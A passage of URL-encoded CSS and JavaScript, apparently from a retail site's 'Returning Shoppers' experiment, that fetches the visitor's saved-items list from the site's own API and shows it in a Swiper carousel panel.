20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20opacity:%200.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.swiper-button-disabled%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%20-4px;%0A%20%20%20%20left:%2040%25;%0A%20%20%20%20/*%20-webkit-transform:%20rotate(90deg);%20*/%0A%20%20%20%20/*%20transform:%20rotate(90deg);%20*/%0A%20%20%20%20-webkit-transform:%20rotate(270deg);%0A%20%20%20%20transform:%20rotate(270deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%204px;%0A%20%20%20%20left:%20-25%25;%0A%20%20%20%20-webkit-transform:%20rotate(90deg);%0A%20%20%20%20transform:%20rotate(90deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next:hover,%0A%20%20.returning-shoppers-button-prev:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%20%20.no-link%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20.no-link:hover%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20/*%20.items-ctn%20%7B%0A%20%20%20%20color:%20#000;%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20line-height:%201.6em;%0A%20%20%20%20letter-spacing:%201px;%0A%20%20%20%20font-weight:%20300;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20--mobileFontSize:%2016px;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%2010px;%0A%20%20%7D%20*/%0A%0A%0A%20%20.product-title%20%7B%0A%20%20%20%20margin-top:%208px;%0A%20%20%7D%0A%0A%20%20#productName,%20#productSize%20%7B%0A%20%20%20%20/*%20font-weight:%20400;%0A%20%20%20%20letter-spacing:%200.5px;%20*/%0A%20%20%20%20color:%20#4f4a4a;%0A%20%20%20%20line-height:%201.3em;%0A%20%20%20%20text-transform:%20none;%0A%20%20%20%20/*%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20overflow:%20hidden;%0A%20%20%20%20text-overflow:%20ellipsis;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20-webkit-line-clamp:%202;%0A%20%20%20%20-webkit-box-orient:%20vertical;%0A%20%20%20%20margin:%200px%203px;%0A%20%20%7D%0A%0A%20%20.addIn%20%7B%0A%20%20%20%20bottom:%200;%0A%20%20%7D%0A%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%2072%25;%0A%20%20%20%20%20%20float:%20right;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%208px%20!important;%0A%20%20%20%20%20%20top:%20-16px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.returning-shoppers-button-prev,%0A%20%20%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20%20%20.return-items-main%20%7B%0A%20%20%20%20%20%20padding-bottom:%2016px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%2016px%20!important;%0A%20%20%20%20%20%20top:%20-8px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20bottom:%200;%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.welcome-back-msg%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin-bottom:%2016px%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20float:%20none%20!important;%0A%20%20%20%20%20%20padding-top:%200px%20!important;%0A%20%20%20%20%20%20padding-bottom:%2068px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D","const%20link%20=%20document.createElement('link');%0Alink.rel%20=%20'stylesheet';%0Alink.href%20=%20'https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css';%0Adocument.head.appendChild(link);%0A%0Aconst%20script%20=%20document.createElement('script');%0Ascript.src%20=%20%22https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js%22;%0Ascript.setAttribute('id',%20'swiper-script');%0Ascript.defer%20=%20true;%0Adocument.head.appendChild(script);%0A%0Aconst%20element%20=%20document.createElement('div')%0Aelement.className%20=%20'return-items-main'%0Aelement.innerHTML%20=%20%60%3Cdiv%20class=%22return-items-ctn%22%3E%0A%3Cdiv%20class=%22title-ctn%22%3E%0A%20%20%20%20%3Cdiv%20id=%22ru-close-cta%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22bskt-close%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3Cdiv%20id=%22slider-ctn%22%3E%0A%20%20%20%20%3Cdiv%20class=%22welcome-back-msg%22%3E%0A%20%20%20%20%20%20%20%20%3Ch3%3EWelcome%20back%3C/h3%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EDon't%20forget%20your%20favourites%20%E2%80%93%20your%20Saved%20Items%20list%20is%20waiting%20for%20you.%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22buttons-wrapper%20button-column%20justify-content-left%22%20id=%22ru-my-bag-cta%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22/uk/saved-items%22%20role=%22button%22%20class=%22buttons-wrapper__button-default%20buttons-wrapper__button-default--black%22%3E%20VIEW%20MY%20SAVED%20ITEMS%3C/a%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22slider-70%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22ru-product-area%22%20class=%22slider-ctn%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper%22%20id=%22product-slider%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-prev%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-next%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3C/div%3E%60%0A%0Adocument.querySelector('body').insertAdjacentElement('beforeend',%20element)%0A%0Adocument.querySelector('#swiper-script').addEventListener('load',%20function()%20%7B%0A%20%20%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%20%20%7D,%20500)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20goFirst(data)%20%7B%0A%20%20%0A%20%20%20%20%20%20fetch('https://www.thewhitecompany.com/uk/api/wishlist')%0A%20%20%20%20%20%20.then((response)%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((data)%20=%3E%20%7B%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20var%20savedItemsAmount%20=%20data.entries.length;%0A%20%20%0A%20%20%20%20%20%20%20%20if%20(savedItemsAmount%20%3E=%2030)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20savedItemsAmount%20=%2030%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%20%20%20%20var%20bp;%0A%20%20%0A%20%20%20%20%20%20%20%20for%20(bp%20=%200;%20bp%20%3C%20savedItemsAmount;%20bp++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20prodImgURL%20=%20data.entries%5Bbp%5D.product.productImage.replace(%22?op_sharpen=1&wid=82&hei=82%22,%20%22%22);%0A%20%20%20%20%20%20%20%20%20%20var%20prodTitle%20=%20data.entries%5Bbp%5D.product.name;%0A%20%20%20%20%20%20%20%20%20%20var%20prodURL%20=%20data.entries%5Bbp%5D.product.productUrl;%0A%20%20%20%20%20%20%20%20%20%20var%20sizeType%20=%20data.entries%5Bbp%5D.product.size;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20target%20=%20document.querySelector('#product-slider%20.swiper-wrapper');%0A%20%20%20%20%20%20%20%20%20%20var%20rsItem%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20rsItem.classList.add('swiper-slide');%0A%20%20%20%20%20%20%20%20%20%20if(sizeType%20==%20null)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3Cp%20id=%22productSize%22%3E'%20+%20sizeType%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20target.appendChild(rsItem);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20swiper();%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch((error)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20console.error('Issue%20with%20Fetch%20request%20(Returning%20Shoppers%20Campaign%20-%20Saved%20Items):',%20error)%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20swiper()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.swiper%20a.no-link%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.opacity%20=%20%221%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20swiper%20=%20new%20Swiper('.swiper',%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20height:%20200,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20speed:%20300,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20320:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%206.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%206,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nextEl:%20'.returning-shoppers-button-next',%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20prevEl:%20'.returning-shoppers-button-prev'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.add(%22addIn%22);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20goFirst();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.querySelector(%22#ru-close-cta%22).addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.remove(%22addIn%22);%0A%20%20%20%20%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D);%20%0A%20%20%20%20%7D);","OPTI237 - Returning Shoppers - Items in bag","%20%20.return-items-main%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20position:%20fixed;%0A%20%20%20%20bottom:%20-500px;%0A%20%20%20%20left:%200px;%0A%20%20%20%20right:%200px;%0A%20%20%20%20padding:%2024px%200px%2024px%2024px;%0A%20%20%20%20background:%20white;%0A%20%20%20%20height:%20auto;%0A%20%20%20%20z-index:%2011;%0A%20%20%20%20border-top:%201px%20solid%20#ccc%20!important;%0A%20%20%20%20box-shadow:%200px%200px%202px%202px%20rgba(204,%20204,%20204,%200.29);%0A%20%20%20%20border-bottom:%201px%20solid%20hsla(0,%200%25,%2080%25,%20.5);%0A%20%20%20%20transition:%20bottom%200.8s;%0A%20%20%20%20transition-timing-function:%20ease-out;%0A%20%20%7D%0A%0A%20%20.return-items-ctn%20%7B%0A%20%20%20%20max-width:%201366px;%0A%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%0A%20%20.bskt-close%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20width:%2022px;%0A%20%20%20%20height:%2022px;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%20%20z-index:%2015;%0A%20%20%20%20right:%2016px;%0A%20%20%20%20top:%20-10px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before,%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20content:%20'%20';%0A%20%20%20%20height:%2016px;%0A%20%20%20%20width:%201px;%0A%20%20%20%20background-color:%20#4f4a4a;%0A%20%20%20%20top:%20-2px;%0A%20%20%20%20margin-top:%205px;%0A%20%20%7D%0A%0A%20%20.bskt-close:before%20%7B%0A%20%20%20%20transform:%20rotate(45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:after%20%7B%0A%20%20%20%20transform:%20rotate(-45deg);%0A%20%20%7D%0A%0A%20%20.bskt-close:hover%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%0A%20%20.slider-ctn%20%7B%0A%20%20%20%20display:%20inline-block;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20%7B%0A%20%20%20%20color:%20#000;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20width:%2025%25;%0A%20%20%20%20margin-right:%203%25;%0A%20%20%20%20vertical-align:%20top;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20h3%20%7B%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20margin-bottom:%208px%20!important;%0A%20%20%7D%0A%0A%20%20.welcome-back-msg%20p%20%7B%0A%20%20%20%20/*%20color:%20#333333;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20/*%20font-weight:%20400;%20*/%0A%20%20%20%20/*%20line-height:%2019px;%0A%20%20%20%20letter-spacing:%200.5833333px;%20*/%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20display:%20block;%0A%20%20%20%20margin:%2024px%20auto%200px%20!important;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20justify-content:%20center;%0A%20%20%20%20border-radius:%204px;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20font-weight:%20500;%0A%20%20%20%20/*%20line-height:%201.5em;%20*/%0A%20%20%20%20/*%20letter-spacing:%203px;%20*/%0A%20%20%20%20color:%20#fff;%0A%20%20%20%20background:%20#1e1e1e;%0A%20%20%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20-webkit-transition:%20all%20.5s;%0A%20%20%20%20transition:%20all%20.5s;%0A%20%20%20%20text-decoration:%20none;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20min-height:%2048px;%0A%20%20%20%20padding:%208px%2012px;%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20#ru-my-bag-cta%20%3E%20a:hover%7B%0A%20%20%20%20border-color:%20#cdcbcb%20!important;%0A%20%20%20%20color:%20#1e1e1e%20!important;%0A%20%20%20%20background-color:%20#fff%20!important;%0A%20%20%7D%0A%0A%20%20.slider-70%20%7B%0A%20%20%20%20width:%2068%25;%0A%20%20%20%20display:%20inline-block;%0A%20%20%20%20padding-top:%2018px;%0A%20%20%7D%0A%0A%20%20#ru-product-area%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20.swiper-slide%20img%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20right:%2010px;%0A%20%20%20%20background-position:%2029px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20opacity:%20.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev%20%7B%0A%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%2025%25;%0A%20%20%20%20left:%2010px;%0A%20%20%20%20background-position:%200px%20-2px%20!important;%0A%20%20%20%20background-image:%20none%20!important;%0A%20%20%20%20background:%20white%20!important;%0A%20%20%20%20width:%2040px;%0A%20%20%20%20height:%2040px;%0A%20%20%20%20border:%20none;%0A%20%20%20%20border-radius:%20100px;%0A%20%20%20%20outline:%200;%0A%20%20%20%20z-index:%2020;%0A%20%20%20%20opacity:%200.8;%0A%20%20%20%20transition:%20opacity%20.35s%20linear%200s;%0A%20%20%20%20cursor:%20pointer;%0A%20%20%7D%0A%0A%20%20.swiper-button-disabled%20%7B%0A%20%20%20%20display:%20none;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%20-4px;%0A%20%20%20%20left:%2040%25;%0A%20%20%20%20/*%20-webkit-transform:%20rotate(90deg);%20*/%0A%20%20%20%20/*%20transform:%20rotate(90deg);%20*/%0A%20%20%20%20-webkit-transform:%20rotate(270deg);%0A%20%20%20%20transform:%20rotate(270deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-prev::before%20%7B%0A%20%20%20%20content:%20%22%22;%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%20%20top:%204px;%0A%20%20%20%20left:%20-25%25;%0A%20%20%20%20-webkit-transform:%20rotate(90deg);%0A%20%20%20%20transform:%20rotate(90deg);%0A%20%20%20%20background:%20url(%22data:image/svg+xml;charset=utf-8,%253Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='9.964'%20height='4.78'%253E%253Cpath%20data-name='Shape%202'%20d='M9.649.391L5.017%204.139.311.391'%20fill='none'%20stroke='%25234a4a4a'%20stroke-miterlimit='10'/%253E%253C/svg%253E%22)%20no-repeat;%0A%20%20%20%20width:%2025px;%0A%20%20%20%20height:%2025px;%0A%20%20%20%20background-size:%2017px%2010px;%0A%20%20%20%20display:%20block;%0A%20%20%20%20text-align:%20center;%0A%20%20%20%20margin-top:%200px%20!important;%0A%20%20%20%20position:%20relative;%0A%20%20%20%20opacity:%200.7;%0A%20%20%7D%0A%0A%20%20.returning-shoppers-button-next:hover,%20.returning-shoppers-button-prev:hover%20%7B%0A%20%20%20%20%20%20opacity:%201;%0A%20%20%7D%0A%0A%20%20.no-link%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20.no-link:hover%20%7B%0A%20%20%20%20text-decoration:%20none%20!important;%0A%20%20%7D%0A%0A%20%20/*%20.items-ctn%20%7B%0A%20%20%20%20color:%20#000;%0A%20%20%20%20-webkit-tap-highlight-color:%20transparent;%0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20line-height:%201.6em;%0A%20%20%20%20letter-spacing:%201px;%0A%20%20%20%20font-weight:%20300;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20--mobileFontSize:%2016px;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%2010px;%0A%20%20%7D%20*/%0A%0A%0A%20%20.product-title%20%7B%0A%20%20%20%20margin-top:%208px;%0A%20%20%7D%0A%0A%20%20#productName%20%7B%0A%20%20%20%20/*%20font-weight:%20400;%20*/%0A%20%20%20%20/*%20letter-spacing:%200.5px;%20*/%0A%20%20%20%20color:%20#4f4a4a;%0A%20%20%20%20line-height:%201.3em;%0A%20%20%20%20text-transform:%20none;%0A%20%20%20%20/*%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20overflow:%20hidden;%0A%20%20%20%20text-overflow:%20ellipsis;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20-webkit-line-clamp:%202;%0A%20%20%20%20-webkit-box-orient:%20vertical;%0A%20%20%20%20margin:%200px%203px;%0A%20%20%7D%0A%0A%20%20.addIn%20%7B%0A%20%20%20%20bottom:%200;%0A%20%20%7D%0A%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%2072%25;%0A%20%20%20%20%20%20float:%20right;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%208px%20!important;%0A%20%20%20%20%20%20top:%20-16px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.returning-shoppers-button-prev,%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%7D%20%20%0A%0A%20%20@media%20only%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20%20%20%20%20.return-items-main%20%7B%0A%20%20%20%20%20%20%20%20padding-bottom:%2016px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%2016px%20!important;%0A%20%20%20%20%20%20top:%20-8px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20#ru-my-bag-cta%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20bottom:%200;%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.welcome-back-msg%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin-bottom:%2016px%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20float:%20none%20!important;%0A%20%20%20%20%20%20padding-top:%200px%20!important;%0A%20%20%20%20%20%20padding-bottom:%2068px%20!impor